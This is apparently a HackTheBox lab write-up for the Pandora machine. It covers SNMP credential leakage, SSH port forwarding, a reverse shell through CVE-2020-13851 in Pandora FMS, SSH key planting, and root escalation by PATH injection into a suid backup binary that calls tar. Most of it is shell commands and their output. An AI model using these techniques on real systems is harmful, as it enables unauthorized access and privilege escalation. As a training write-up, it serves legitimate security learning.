Pandora is an easy rated machine on HackTheBox created by TheCyberGeek & dmw0ng. For the user part we will find leaked credentials in SNMP with which we will a abuse a CVE in the monitoring application Pandora FMS. Being on the machine we are able to escalate to the root user abusing a path injection in a suid binary.
User
Nmap
As usual we start our enumeration with a nmap scan against all ports followed by a script and version detection scan against the open ones to gain an initial overview of the attack surface.
All ports
1
2
3
4
5
6
7
8
9
10
$ sudo nmap -n -p- -T4 10.129.174.44
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-08 23:37 CET
Nmap scan report for 10.129.174.44
Host is up (0.026s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 49.82 seconds
Script and version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ sudo nmap -n -sC -sV -p22,80 10.129.174.44
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-08 23:38 CET
Nmap scan report for 10.129.174.44
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.74 seconds
SNMP
From the TCP ports HTTP looks most promising. Going there we see the webiste of Panda.htb. Poking at the website it looks static and doesn’t seem to contain anything easily exploitable.
Back to scanning and checking for commong UDP ports we see that SNMP is open.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ sudo nmap -sU -sC -sV -p161 10.129.174.44
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-08 23:41 CET
Nmap scan report for 10.129.174.44
Host is up (0.026s latency).
Bug in snmp-win32-software: no string output.
PORT STATE SERVICE VERSION
161/udp open snmp net-snmp; net-snmp SNMPv3 server
| snmp-interfaces:
| lo
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 10 Mbps
| Traffic stats: 28.98 Kb sent, 28.98 Kb received
| VMware VMXNET3 Ethernet Controller
| IP address: 10.129.174.44 Netmask: 255.255.0.0
| MAC address: 00:50:56:b9:86:4b (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
|_ Traffic stats: 4.38 Mb sent, 4.06 Mb received
| snmp-processes:
| 1:
...[snip]...
|_ 92:
| snmp-netstat:
| TCP 0.0.0.0:22 0.0.0.0:0
| TCP 10.129.174.44:42544 1.1.1.1:53
| UDP 0.0.0.0:68 *:*
| UDP 0.0.0.0:161 *:*
|_ UDP 127.0.0.53:53 *:*
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: 48fa95537765c36000000000
| snmpEngineBoots: 31
|_ snmpEngineTime: 5m57s
| snmp-sysdescr: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
|_ System uptime: 5m57.19s (35719 timeticks)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.18 seconds
Running snmp-check against it and looking at the running process on the machine we see that the cmdline of a process leaks credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ snmp-check 10.129.174.44 -v 2c -r 10
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.129.174.44:161 using SNMPv2c and community 'public'
...[snip]...
[*] Processes:
Id Status Name Path Parameters
1 runnable systemd /sbin/init maybe-ubiquity
...[snip]...
969 runnable sh /bin/sh -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23
...[snip]...
These credentials work to log into the host as the user daniel.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
ssh daniel@10.129.174.44
The authenticity of host '10.129.174.44 (10.129.174.44)' can't be established.
ED25519 key fingerprint is SHA256:yDtxiXxKzUipXy+nLREcsfpv/fRomqveZjm6PXq9+BY.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:2: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.174.44' (ED25519) to the list of known hosts.
daniel@10.129.174.44's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 8 Jan 22:57:26 UTC 2022
System load: 0.0 Processes: 228
Usage of /: 62.8% of 4.87GB Users logged in: 0
Memory usage: 7% IPv4 address for eth0: 10.129.174.44
Swap usage: 0%
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
daniel@pandora:~$
Taking a closer look at the web folders we see that Pandora FMS is being hosted next to the static page. We were however not able to reach it from our machine so there seems to be some IP filtering in place.
1
2
3
4
daniel@pandora:~$ ls /var/www/pandora/pandora_console/
ajax.php AUTHORS COPYING docker_entrypoint.sh extras godmode index.php operation pandora_console_logrotate_suse pandoradb_data.sql tests ws.php
attachment composer.json DB_Dockerfile Dockerfile fonts images install.done pandora_console.log pandora_console_logrotate_ubuntu pandoradb.sql tools
audit.log composer.lock DEBIAN extensions general include mobile pandora_console_logrotate_centos pandora_console_upgrade pandora_websocket_engine.service vendo
Checking for vulnerabilities in Pandora FMS this blogpost showcases multiple ones. To have a closer look we forward port 80 on the remote machine to our machine on port 8081 using ssh. The ssh console can be entered by pressing ~C on a new line.
1
2
3
4
daniel@pandora:~$
ssh> -L:8081:127.0.0.1:80
Forwarding port.
daniel@pandora:~$
Opening the forwarded port in our browser we are now able to browse to the login page.

Trying to log in, daniel seems to only be able to use the API.

We can use the API documentation as reference how to interact with the application. Specifying the username and password we are able to retrieve an authenticated cookie.
With this cookie we are now able to test the first option in the earlier mentioned blogpost, CVE-2020-13851. To catch the possible shell we first set up our ncat listener.
1
2
3
4
$ nc -lnvp 7575
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575

Next we copy the request from the blogpost, switch the ip to localhost and the cookie to the earlier retrieved one. Sending the request in reapeater it hangs which is a good sign.
Checking our listener we got a reverse shell as the user matt which we can upgrade for more stable access.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nc -lnvp 7575
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.174.44.
Ncat: Connection from 10.129.174.44:58018.
bash: cannot set terminal process group (1797): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ole$ python3 -c 'import pty;pty.spawn("/bin/bash")'
matt@pandora:/var/www/pandora/pandora_console$ export TERM=xterm
export TERM=xterm
matt@pandora:/var/www/pandora/pandora_console$ ^Z
[1] + 193639 suspended nc -lnvp 7575
$ stty raw -echo;fg
[1] + 193639 continued nc -lnvp 7575
matt@pandora:/var/www/pandora/pandora_console$
As matt we are now able to read the user flag.
1
2
matt@pandora:/var/www/pandora/pandora_console$ wc -c /home/matt/user.txt
33 /home/matt/user.txt
Root
Checking for suid binaries as matt we find a custom and suspicious looking one in /usr/bin/pandora_backup.
Path injection
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
matt@pandora:~$ find / -perm -4000 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/pandora_backup
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/at
/usr/bin/fusermount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
Since we are in a process that got forked by apache with suid disabled we need to get another connection to interact with it.
One way to do this is to generate a ssh key, dropping the public part it in matt’s .ssh folder as authorized_keys and then logging in.
1
2
matt@pandora:/home/matt$ mkdir .ssh
matt@pandora:/home/matt$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICoU1zrB+cqbMiHQgnh6yc2ow/Re307t0JVC1Kiqiofa' > .ssh/authorized_keys
1
2
3
$ ssh -i matt matt@10.129.174.44
...[snip]...
matt@pandora:~$
Taking a closer look at the binary using ltrace, we see that it calls tar using system without specifying an absolute path. This is vulnerable to path injection. The plan is to create our own “tar”, give the path with the new “tar” priority and then run the suid binary.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
matt@pandora:~$ ltrace pandora_backup
getuid() = 1000
geteuid() = 1000
setreuid(1000, 1000) = 0
puts("PandoraFMS Backup Utility"PandoraFMS Backup Utility
) = 26
puts("Now attempting to backup Pandora"...Now attempting to backup PandoraFMS client
) = 43
system("tar -cvf /root/.backup/pandora-b"...tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 512
puts("Backup failed!\nCheck your permis"...Backup failed!
Check your permissions!
) = 39
+++ exited (status 1) ++
First we create our new “tar”, which gives bash the suid bit, in the /tmp directory, make it executable and export the new path.
1
2
3
matt@pandora:~$ echo -ne '#!/bin/bash\n\nchmod +s /bin/bash' > /tmp/tar
matt@pandora:~$ chmod +x /tmp/tar
matt@pandora:~$ export PATH=/tmp:$PATH
Now we can run pandora_backup which executes our tar script as root.
1
2
3
4
5
matt@pandora:~$ pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
Backup successful!
Terminating program
Bash has now the suid bit set and we are able to simply drop into a root shell and add the flag to our collection.
1
2
3
4
Terminating program!
matt@pandora:~$ bash -p
bash-5.0# wc -c /root/root.txt
33 /root/root.txt